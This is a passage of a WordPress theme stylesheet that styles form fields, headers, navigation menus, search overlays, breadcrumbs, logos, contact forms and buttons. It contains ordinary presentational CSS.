  height: 60px;
}
.woocommerce-cart #calc_shipping_country_field, .woocommerce-cart #calc_shipping_state_field,
.woocommerce-cart #calc_shipping_postcode_field {
  margin-bottom: 15px;
}



input[type="password"] {padding-top: 10px;padding-bottom: 10px;}
select {
  padding: 3px 14px;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
  color: #999;
  min-height: 45px;
}
select:-moz-focusring {text-shadow: none;}
select::-ms-expand {display: none;}
select:after,
.wpcf7-select:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #232323;
  list-style-type: 0.3px;
}
select[multiple] {padding: 0;}
select option {padding: 8px 15px;color: #232323;}
select,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="file"],
input[type="range"],
textarea {
  width: 100%;
}
::-webkit-input-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
:-moz-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
::-moz-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
:-ms-input-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
label {font-weight: normal;}
input[type="submit"],
.wpcf7 input[type="submit"] {
  background-color: #fa9928;
  color: #232323;
  font-size: 15px;
  font-weight: normal;
  padding: 11px 25px;
  letter-spacing: 0.3px;
  margin: 12px 0;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
input[type="submit"]:focus,
.wpcf7 input[type="submit"]:focus,
.woocommerce #review_form #respond input:focus {
  outline: none;
}

blockquote {
  background: #f7f7f7;
  border: 1px solid #f0f0f0;
  position: relative;
  padding: 35px 40px;
  font-size: 19px;
  font-weight: normal;
  font-family: 'Roboto Slab', serif;
  margin: 0 0 20px;
  display: inline-block;
}
blockquote:before {
  content: '';
  width: 5px;
  height: 100%;
  display: inline-block;
  background: #131d33;
  position: absolute;
  top: 0;left: 0;
}
.blockquote-two,
.wpb_text_column :last-child .blockquote-two {
  background: #f9f9f9;
  border: 1px solid #eee;
  color: #555;
  font-size: 17px;
  padding: 45px;
  line-height: 28px;
  margin: 10px 0;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.blockquote-two:before {
  content: '';
  width: 4px;
  height: 100%;
  display: inline-block;
  background: #fa9928;
  position: absolute;
  top: 0;left: 0;

  -webkit-border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -ms-border-radius: 2px 0 0 2px;
  -o-border-radius: 2px 0 0 2px;
  border-radius: 2px 0 0 2px;
}

/* Overlay */
.krth-overlay-pattern {
  float: left;
  width: 100%;
  height: 100%;
  z-index: 0;
  position: absolute !important;
  top: 0;
  left: 0;
}
.krth-have-dotted .krth-overlay-pattern {
  position: relative;
  background-image: url(../images/overlay-dotted-pattern.png);
  background-repeat: repeat;
  background-position: top left;
}
.krth-dhav-dotted {position: relative;}

/* Content */
.krth-content-area {
  padding: 35px 15px 65px;
}

/**
 * 3. Headers
 */
header {
  position: relative;
}
header.header-transparent.revolution-slider {
  position: absolute;
  width: 100%;
  top: 0;left: 0;
  z-index: 99999;
  background: url(../images/header-gradient.png) repeat-x;
  height: 311px;
  display: block;
}
.logged-in.admin-bar header.header-transparent.revolution-slider {
  top: 32px;
  z-index: 99999;
}
.header-transparent .krth-brand {background: transparent;}
.header-transparent .is-sticky .krth-brand.krth-sticky {background: #fff;}

/* Sticky Header */
.krth-sticky {
  width: 100%;
  z-index: 9999;
}
.is-sticky .krth-brand.krth-sticky {
  -webkit-box-shadow: 0 0 4px 1px rgba(0,0,0,0.1);
  box-shadow: 0 0 4px 1px rgba(0,0,0,0.1);
}
.krth-header-three .is-sticky .krth-brand.krth-sticky {
  background-color: #fff;
}

/* Header Style Two */
.krth-header-two .krth-navigation {
  background: transparent;
  float: right;
  width: 70%;
  flex: 0 0 70%;
}
.krth-navigation .navbar-nav {
  float: left;
  display: block;
}
.krth-header-two .krth-navigation .navbar-nav > li {padding: 0;}
.krth-header-two .is-sticky .krth-navigation .navbar-nav > li > a,
.krth-header-two .krth-navigation .navbar-nav > li > a {
  color: #232323;
  font-size: 16px;
  padding: 11px 13px;
}
.krth-header-two .is-sticky #search-trigger-two i,
.krth-header-two .is-sticky #cart-trigger i {
  color: #232323;
}
.krth-header-two .krth-navigation .navbar-nav > li > a::after {content: none;}
.krth-header-two .top-nav-icons {padding: 0 0 0 15px;float: right;}
.krth-header-two .krth-nav-search,
.krth-header-two .krth-nav-cart {
  background: transparent;
  position: relative;
  width: auto;
  height: auto;
  float: right;
}
.krth-header-two .krth-nav-cart {padding: 0 20px 0px 0;}
.krth-header-two #search-trigger-two {
  padding: 0;
  position: relative;
  top: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.krth-header-two #search-trigger-two i,
.krth-header-two #cart-trigger i {
  color: #232323;
}
.krth-header-two #cart-trigger {position: relative;}
.krth-header-two #cart-trigger > span {
  background-color: #fa9928;
  width: 16px;
  height: 16px;
  text-align: center;
  display: block;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  line-height: 1.5;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;

  position: absolute;
  bottom: 12px;
  right: -6px;
}
.krth-header-two #cart-trigger i {font-size: 22px;}

/* Header Three */
.krth-header-three .krth-topbar {position: relative;}
.krth-header-three .krth-brand {
  background: transparent;
  position: absolute;
  width: 100%;
}

/* Header Search */
.krth-search-two {
  background-color: #002142;
  position: relative;
  display: none;
}
.krth-search-two > .container {position: relative;}
.krth-search-two input {
  font-family: "Raleway", sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0;
  background: transparent;
  border: none;
  min-height: 70px;
  padding-right: 0;
  padding-left: 0;
  color: #fff;
  letter-spacing: 1px;
}
.krth-search-two input::-webkit-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-two input:-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-two input::-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-two input:-ms-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-close {
  cursor: pointer;
  right: 0;
  height: 18px;
  width: 18px;
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.krth-search-close:before,
.krth-search-close:after {
  content: '';
  width: 18px;
  height: 2px;
  display: block;
  background-color: rgba(255,255,255,0.5);
  -ms-transform: rotate(45deg); /* IE 9 */
  -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
  transform: rotate(45deg);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  top: 9px;
  position: absolute;
}
.krth-search-close:after {
  -ms-transform: rotate(-45deg); /* IE 9 */
  -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
  transform: rotate(-45deg);
}

/* Search Three */
.krth-search-three {display: none;}
.krth-search-three input {
  font-family: "Raleway", sans-serif;
  font-size: 20px;
  letter-spacing: 0.3px;
  background: rgba(0,0,0,0.12);
  border: none;
  margin: 0;
  color: #fff;
  min-height: 72px;
  padding-left: 25px;
  outline: none;
}
.krth-search-three input::-webkit-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three input:-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three input::-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three input:-ms-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three .krth-search-close {right: 25px;}
/*.layout-boxed .krth-search-three .krth-search-close {right: 65px;}*/
.layout-boxed .krth-search-three input {padding-left: 0;}

/* Active Search */
.search-active .navigation-bar,
.search-active .krth-nav-search {
  display: none !important;
}
.search-active .krth-search-three {
  display: block;
}

/* 4. Topbar */
.krth-topbar {
  background: #f5f5f5;
}
.krth-topbar-left {
  font-family: 'Roboto Slab', serif;
  color: #444;
  font-size: 13px;
}
.krth-topbar-left p {margin: 0;padding: 15px 0;}

.krth-topbar-left,
.krth-topbar-right {
  float: left;
  width: 50%;
}
.krth-topbar-right {text-align: right;float: right;}
.krth-topbar-left ul,
.krth-topbar-right ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-topbar-left ul li,
.krth-topbar-right ul li {
  display: inline-block;
}

.krth-topbar-right .krth-tr-element {
  float: none;
  display: inline-block;
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  padding: 15px 0;
  margin-right: -1px;
}
.krth-tr-element .krth-social a {
  color: #888;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding: 0 5px;
}
.krth-tr-element .krth-social a:hover {color: #232323;}
.krth-tr-element .krth-social li:first-child a {padding-left: 20px;}
.krth-tr-element .krth-social li:last-child a {padding-right: 20px;}

/* Topbar Dropdown */
.krth-wpml-dropdown {
  position: relative;
  padding: 0 20px;
}
.wpml-not-active {
  padding: 15px;
  margin: 0 -1px 0 0;
  display: inline-block;
  border-left: 1px solid rgba(153,153,153,0.15);
  border-right: 1px solid rgba(153,153,153,0.15);
}
.krth-top-active,
.krth-topdd-content li a {
  color: #444;
  font-family: 'Roboto Slab', serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: capitalize;
}
.krth-top-active i {
  color: #444;
  font-size: 13px;
  padding-left: 5px;
}
.rtl .krth-top-active i {padding-left: 0;padding-right: 5px;}
.krth-top-active:hover,
.krth-top-active:focus,
.krth-top-active:hover i,
.krth-top-active:focus i {
  color: #232323;
  text-decoration: none;
}
.krth-topbar-right .krth-topdd-content,
.krth-topdd-content {
  position: absolute;
  left: 0;
  z-index: 9999;
  width: 100%;
  background: #fff;
  margin-top: 15px;
  -webkit-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
}
.krth-topdd-content li {
  float: left;
  width: 100%;
  text-align: center;
}
.krth-topdd-content li a {
  padding: 8px 0;
  display: block;
}
.krth-topdd-content li a:hover {
  background: #f5f5f5;
}
.krth-topdd-content {display: none;}

/**
 * 5. Navigation
 */
/* Kroth Navigation */
.krth-navigation {
  background: #131d33;
}
.navbar-nav .dropdown-menu {
  position: absolute;
}
.krth-navigation .container {
  position: relative;
}
.navigation-bar {
  float: left;
  padding-left: 0;
}
.krth-navigation .navbar-nav > li {
  padding: 22px 0;
  float: left;
}
.krth-navigation .navbar-nav > li > a {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
  font-size: 15px;
  color: #fff;
  letter-spacing: 0.3px;
  padding: 4px 22px;
  position: relative;
}
.krth-header-two.header-transparent .krth-navigation .navbar-nav > li > a {font-weight: 500;}
.krth-navigation .navbar-nav > li > a:after {
  content: '';
  height: 100%;
  width: 1px;
  background: rgba(255,255,255,0.1);
  -webkit-box-shadow: 1px 0px 0px 0px rgba(0,0,0,0.14);
  box-shadow: 1px 0px 0px 0px rgba(0,0,0,0.14);
  position: absolute;
  top: 0;
  right: 0;
  border: none;
}
.krth-navigation .navbar-nav > li:first-child > a {
  padding-left: 0;
}
.krth-navigation .nav > li > a:focus,
.krth-navigation .nav > li > a:hover,
.krth-navigation .nav .open > a,
.krth-navigation .nav .open > a:focus,
.krth-navigation .nav .open > a:hover {
  background: transparent;
}
.dropdown-toggle .caret {display: none;}
.dropdown-menu {
  font-family: 'Roboto Slab', serif;
  letter-spacing: 0.2px;
  padding: 0;
  min-width: 240px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 0;
  margin-top: 0;
  -webkit-box-shadow: 0 6px 8px rgba(0,0,0,.15);
  box-shadow: 0 6px 8px rgba(0,0,0,.15);
}
/* Menu Dropdown Active */
/*.krth-navigation .navbar-nav > li:nth-child(2n) .dropdown-menu {
  display: block !important;
}*/
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
  background-color: #fafafa;color: #131d33;
}
.dropdown-menu > li > a {
  padding: 14px 25px;
  color: #232323;
  border-bottom: 1px solid #eee;
  font-weight: 500;
  display: block;
}
.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #eee;}
.dropdown-menu > li:last-child > a {border-bottom: none;}
.dropdown-menu > li .dropdown-menu {
  left: 100%;
  top: 0;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {background-color: #fafafa;color: #131d33;}
.dropdown-menu > li.dropdown > a {position: relative;}
.dropdown-menu > li.dropdown > a:after {
  content: '\f0da';
  font-family: 'FontAwesome';
  color: #aaa;
  position: absolute;
  top: auto;
  right: 25px;
  padding: 1px 0 0;
}
.krth-navigation ul > li.current-menu-ancestor > a,
.krth-navigation ul > li.active > a,
.krth-header-two .krth-navigation .navbar-nav > li.current-menu-ancestor > a {
  color: #fa9928;
}

/* Mean Menu */
.mean-container {position: relative;}
.krth-header-nav {display: none;}
.mean-container.krth-brand,
.krth-header-two .mean-container .top-nav-icons {padding: 0;}
.mean-container.krth-brand .krth-logo,
.krth-header-two .mean-container .top-nav-icons {padding: 0;line-height: 70px;}
.krth-header-two .mean-container .krth-nav-cart {
  padding: 0;
  width: 70px;
  height: 70px;
  text-align: center;
  background: rgba(0,0,0,0.4);
  border-right: 1px solid rgba(255,255,255,0.12);
}
.krth-header-two .mean-container .krth-nav-search {
  border-left: 1px solid rgba(255,255,255,0.12);
  border-right: 1px solid rgba(255,255,255,0.12);
}
.krth-header-two .mean-container #search-trigger-two i,
.krth-header-two .mean-container #cart-trigger i {color: #fff;}
.mean-container .krth-search-three,
.mean-container .krth-nav-search {height: 70px;width: 70px;text-align: center;}
.mean-container #search-trigger,
.mean-container #search-trigger-two {left: 0;right: 0;padding: 0;}
.search-active.mean-container .mean-bar .meanmenu-reveal {display: none;}
.mean-container .mean-nav ul li a {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
  color: #fff;
  letter-spacing: 0.5px;
}
.mean-container .mean-bar {
  min-height: 70px;
  padding: 0;
  background: #131d33;
  max-height: 90vh;
  overflow-y: scroll;
  z-index: 9999;
}
.mean-container .mean-nav {
  margin-top: 70px;
  background: #131d33;
}
.mean-container .mean-nav ul li a {
  border-top-color: rgba(255,255,255,0.1);
  padding: 1em 3%;
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a,
.mean-container .mean-nav ul li li li a,
.mean-container .mean-nav ul li li li li a,
.mean-container .mean-nav ul li li li li li a {
  border-top-color: rgba(255,255,255,0.1);
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a {padding: 1em 7%;}
.mean-container .mean-nav ul li li li a {padding: 1em 11%;}
.mean-container .mean-nav ul li li li li a {padding: 1em 15%;}
.mean-container .mean-nav ul li li li li li a {padding: 1em 19%;}
.mean-container .mean-nav ul li a.mean-expand {
  border: none !important;
  padding: 10px 11px 9px !important;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background-color: rgba(0,0,0,0.5);
}
.mean-container .mean-nav ul li a.mean-expand span:first-child {
  width: 16px;
  height: 2px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: -1px;
  left: 1px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:first-child {left: 0;}
.mean-container .mean-nav ul li a.mean-expand span:last-child {
  width: 2px;
  height: 16px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: 6px;
  left: -8px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:last-child {display: none;}
.mean-container a.meanmenu-reveal {
  padding: 24px;
  width: 25px;
  background-color: rgba(0,0,0,0.4);
}
.mean-container a.meanmenu-reveal span {
  height: 2px;
  width: 100%;
  margin: 5px auto 0;

  -webkit-transition: width .3s ease;
  -moz-transition: width .3s ease;
  transition: width .3s ease;
}
.mean-container a.meanmenu-reveal span:first-child {margin-top: 3px;}
.mean-container a.meanmenu-reveal.meanclose span:first-child {
  -ms-transform: rotate(45deg); /* IE 9 */
  -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
  transform: rotate(45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-container a.meanmenu-reveal.meanclose span:last-child {
  -ms-transform: rotate(-45deg); /* IE 9 */
  -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
  transform: rotate(-45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-container a.meanmenu-reveal.meanclose span:nth-child(2n) {width: 0;}
.mean-container .krth-header-nav,
.mean-container .navigation-bar {display: none;}

/* Search */
.krth-nav-search {
  float: right;
  background-color: rgba(0,0,0,0.12);
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  height: 100%;
  z-index: 9999;
}
#search-trigger,
#search-trigger-two {
  padding: 0 20px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#search-trigger i,
#search-trigger-two i {
  font-size: 18px;
  font-weight: bold;
  color: #fff;
}

/* 6. Title Area */
.krth-title-area {
  background: #f8f8f8;
  padding: 65px 0 70px;
  text-align: center;
  position: relative;
}
.krth-title-area .page-title {
  font-family: 'Roboto Slab', serif;
  font-size: 28px;
  color: #232323;
  font-weight: bold;
  position: relative;
  z-index: 1;
}
.krth-title-overlay {
  position: absolute;
  top: 0;left: 0;
  width: 100%;height: 100%;
  z-index: 0;
}

/* 7. Breadcrumbs */
.krth-breadcrumbs {
  background: #fff;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding-top: 14px;
  padding-bottom: 14px;
}
.krth-breadcrumbs ul {
  padding: 0;
  list-style: none;
  margin: 0;
  font-family: 'Roboto Slab', serif;
  color: #232323;
}
.krth-breadcrumbs ul li {
  display: inline-block;
}
.krth-breadcrumbs ul li:after {
  content: '\f105';
  font-family: 'FontAwesome';
  padding: 0 12px 0 14px;
}
.krth-breadcrumbs ul li:last-child:after {content: none;}
.krth-breadcrumbs a {
  color: #232323;
}
h2.trail-browse {
  display: none;
}

/*
 * 8. Brand
 */
.krth-brand {
  background: #fff;
  padding: 35px 0;
}
/* Text Logo */
.text-logo {
  font-family: "Roboto Slab", Arial, sans-serif;
  font-size: 30px;
  font-weight: bold;
  color: #232323;
}
.header-transparent .text-logo {color: #fff;}
.header-transparent .is-sticky .text-logo {color: #232323;}

.krth-logo {
  float: left;
  padding: 10px 0;
  max-width: 30%;
  flex: 0 0 30%;
}
.krth-logo a {
  display: inline-block;
}
.krth-logo a img {
  max-width: 100%;
  max-height: 100%;
}
.krth-topbar-left .krth-top-info {float: left;}
.krth-topbar-right .krth-top-info {float: right;}
.header-brand-info {
  float: right;
  max-width: 70%;
  flex: 0 0 70%;
}
.header-brand-info .krth-top-info {
  float: right;
}

/* Default Logo - Active */
.krth-logo img.retina-logo,
.header-transparent .krth-logo.hav-transparent-logo .transparent-retina-logo,
.header-transparent .is-sticky .krth-logo.hav-transparent-logo .transparent-default-logo,
.header-transparent .krth-logo.hav-transparent-logo .default-logo,
.header-transparent .krth-logo.hav-transparent-logo .retina-logo,
.dont-transparent .krth-logo.hav-transparent-logo .transparent-logo,
.krth-logo.hav-mobile-logo img.mobile-logo {display: none;}

/* Transparent Logo */
.krth-logo img.default-logo,
.header-transparent .is-sticky .krth-logo.hav-transparent-logo .default-logo.sticky-logo {display: inline-block;}

/* Retina Logo - Active */
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min-resolution:144dpi),
only screen and (min-resolution:1.5dppx) {

  /* Default Logo - Active */
  .krth-logo img.default-logo,
  .header-transparent .krth-logo.hav-transparent-logo .transparent-default-logo,
  .header-transparent .is-sticky .krth-logo.hav-transparent-logo .transparent-retina-logo,
  .header-transparent .is-sticky .krth-logo.hav-transparent-logo .default-logo.sticky-logo {display: none;}

  /* Transparent Logo */
  .krth-logo img.retina-logo,
  .header-transparent .krth-logo.hav-transparent-logo .transparent-retina-logo,
  .header-transparent .is-sticky .krth-logo.hav-transparent-logo .retina-logo.sticky-logo,
  .dont-transparent .krth-logo.hav-transparent-logo.hav-mobile-logo .retina-logo {display: inline-block;}

}

/**
 * 9. Elements
 */

/* Tooltip */
.tooltip-inner {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  color: #777;
  font-size: 11px;
  letter-spacing: 0.3px;
  padding: 0;
  padding: 10px 18px;

  -webkit-box-shadow: 0 0 15px 2px rgba(0,0,0,0.07);
  box-shadow: 0 0 15px 2px rgba(0,0,0,0.07);
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -8px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border: none;
  background: url('../images/tooltip-top.png');
  width: 11px;
  height: 7px;
  display: inline-block;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .tooltip.top .tooltip-arrow {
    background: url('../images/tooltip-top.png');
    background-size: 11px 7px;
  }
}

/* ul li Fixes */
.simple-fix,
.simple-fix ul {
  padding: 0;
  margin: 20px 0;
  list-style: none;
  display: inline-block;
}
.simple-fix li,
.simple-fix ul li {
  float: left;
  padding-right: 12px;
}
.simple-fix li:last-child,
.simple-fix ul li:last-child {padding: 0;}

/* Link Styles */
.krth-link-arrow-right,
.krth-link-arrow-left {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  margin: 15px 0;
  display: block;
}
.krth-link-arrow-right i,
.krth-link-arrow-left i {
  color: #131d33;
  font-size: 16px;
  padding-left: 7px;
  position: relative;
  top: 1px;
}
.krth-link-arrow-left i {padding-left: 0;padding-right: 7px;float: left;top: 4px;}
.krth-link-arrow-right:hover,
.krth-link-arrow-right:hover i,
.krth-link-arrow-left:hover,
.krth-link-arrow-left:hover i {color: #232323;}

.krth-link-underline {
  color: #131d33;
  letter-spacing: 0.1px;
  font-weight: bold;
  position: relative;
  margin: 8px 0 20px;
  display: inline-block;
}
.krth-link-underline:after {
  content: '';
  position: absolute;
  bottom: -1px;left: 0;
  background: #131d33;
  height: 2px;
  width: 100%;
  display: block;
}

/* Separator */
.krth-separator-one {
  height: 1px;
  width: 100%;
  display: block;
  background-color: #eee;
}

/* Contact Box */
.contact-box-one {
  display: inline-block;
  width: 100%;
  padding: 25px 50px 40px;
  margin: 50px 0;
  background: #fff;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.02);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.02);
}
.contact-box-one .form-title {margin-bottom: 25px;}
.contact-box-two {
  display: inline-block;
  width: 100%;
  padding: 5px 30px 20px;
  margin: 50px 0;
  background: #fff;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
}
.contact-box-two .form-title {margin-bottom: 20px;font-weight: normal;}
.contact-box-one div.wpcf7 img.ajax-loader,
.contact-box-two div.wpcf7 img.ajax-loader {display: none;}

/* Contact Form 7 */
.wpcf7 p {
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  font-size: 14px;
  color: #555;
  margin: 0;
}
.wpcf7 p input,
.select-size .wpcf7 .nice-select {
  font-size: 13px;
}
.wpcf7-form-control-wrap > label {margin-top: 10px;}
.wpcf7-select-field {
  position: relative;
}
.wpcf7 .nice-select {
  min-height: 45px;
  background: transparent;
  margin: 8px 0 12px;
  color: #232323;

  -webkit-box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);
  box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
div.wpcf7-response-output {
  margin: 1em 0 1em;
  padding: 10px 15px;
  float: left;
  width: 100%;
}
.contact-page-one div.wpcf7 {margin-top: 25px;}
.contact-page-one .wpcf7 .wpcf7-form > p,
.contact-page-one .wpcf7 .wpcf7-form .row > p {
  margin-bottom: 8px;
  float: left;
  width: 100%;
}
.contact-page-one .wpcf7 .wpcf7-form > p textarea,
.contact-page-one .wpcf7 .wpcf7-form .row > p textarea {
  max-width: 100%;
  max-height: 175px;
}
.contact-page-one .wpcf7 input[type="submit"] {padding: 14px 25px;}
.contact-page-one input,
.contact-page-one textarea {padding: 12px 20px;}
.contact-page-one select {padding-top: 0;padding-bottom: 0;font-weight: normal;}
.contact-page-one select option {padding: 11px 20px;}
.contact-page-one .wpcf7 input[type="submit"] {
  outline: none;
}
span.wpcf7-not-valid-tip {
  display: none;
}
.wpcf7 input[type="text"].wpcf7-not-valid,
.wpcf7 input[type="email"].wpcf7-not-valid,
.wpcf7 input[type="url"].wpcf7-not-valid,
.wpcf7 input[type="tel"].wpcf7-not-valid,
.wpcf7 input[type="number"].wpcf7-not-valid,
.wpcf7 textarea.wpcf7-not-valid {
  border-color: red;
}

/* Address Info */
.krth-address-info {
  font-family: 'Roboto Slab', serif;
  float: left;
  padding-right: 50px;
}
.krth-address-info:last-child {padding-right: 0;}
.krth-address-info i {
  color: #232323;
  font-size: 32px;
  float: left;
  padding-top: 5px;
}
.krth-ai-content {
  float: right;
  padding-left: 12px;
  line-height: 20px;
}
.krth-address-info span,
.krth-address-info span a {
  color: #232323;
  padding: 0 0 4px;
  display: block;
}
.header-brand-info .krth-address-info span {font-weight: bold;}
.krth-address-info span a {padding: 0;}
.krth-address-info p,
.krth-address-info .krth-ai-content > a {
  font-size: 13px;
  margin: 0;
  color: #777;
  letter-spacing: 0.3px;
}
.krth-ai-two {
  padding: 12px 30px 12px 0;
}
.krth-ai-two {
  padding: 12px 30px 12px 0;
}
.krth-ai-two span a {
  font-weight: normal;
  color: inherit !important;
  text-decoration: none !important;
  font-size: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  line-height: inherit !important;
}
.krth-ai-two span,
.krth-ai-two i {padding: 0;}
.krth-ai-two i {font-size: 20px;}
.krth-ai-two .krth-ai-content > p {display: none;}

/* Spacer */
.krth-spacer {
  display: block;
  height: 0;
}

/* Chart */
.krth-chart {
  margin: 20px auto;
}
.krth-chart canvas {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}
.krth-chart-text {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 50%;
  margin: 0 !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.krth-chart-text h1,
.krth-chart-text h2,
.krth-chart-text h3,
.krth-chart-text h4,
.krth-chart-text h5,
.krth-chart-text h6 {margin: 0;}

/* Buttons */
.krth-btn {
  font-family: 'Roboto Slab', serif;
  border: none;
  position: relative;
  display: inline-block;
}
.btn-small {
  font-size: 12px;
  padding: 12px 12px;
}
.btn-medium {
  font-size: 14px;
  padding: 11px 27px;
}
.btn-large {
  font-size: 16px;
  padding: 16px 30px;
}
.btn-primary {
  background-color: #131d33;
  color: #fff;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:active:focus,
.btn-primary:active:hover {
  background-color: #131d33;
}
.btn-hover-two:after,
.btn-third:after {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 0;
  z-index: 1;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
  background: rgba(0,0,0,0.2);
}
.btn-hover-two:hover:after,
.btn-third:hover:after {width: 100%;}
.btn-text {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.btn-secondary {
  background-color: #fa9928;
  color: #232323;
}
.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
  color: #232323;
}
.btn-third {
  color: #555;
  text-transform: uppercase;
  background: transparent;
  border: 1px solid #e8e8e8;
  letter-spacing: 0.3px;

  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
}
.btn-third:hover {
  border: 1px solid #131d33;
  color: #fff;
}
.btn-third:active,
.btn-third:focus,
.btn-third:hover:after {
  border: 1px solid #131d33;
  background-color: #131d33;
  color: #fff;
}
.btn-rounded,
.btn-rounded:hover,
.btn-hover-two:after {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn-hover-one {position: relative;}
.btn-hover-one .btn-text {position: relative;z-index: 2;}
.btn-hover-one:hover:after {
  content: '';
  background: rgba(0,0,0,0.1);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}
/* Button Fourth */
.btn-fourth {
  background: #f6f6f6;
  border: 1px solid #f0f0f0;
